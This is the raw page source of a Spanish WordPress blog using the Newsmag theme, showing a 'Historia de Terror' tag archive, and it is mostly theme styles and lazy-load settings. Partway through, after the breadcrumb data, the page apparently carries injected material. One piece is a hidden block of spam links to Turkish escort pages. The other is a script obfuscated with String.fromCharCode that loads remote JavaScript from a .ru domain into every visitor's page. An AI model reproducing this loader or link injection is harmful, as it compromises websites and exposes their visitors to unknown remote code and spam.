var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="ae817ae724";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/historia-de-terror/",
                    "name": "Historia de Terror"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 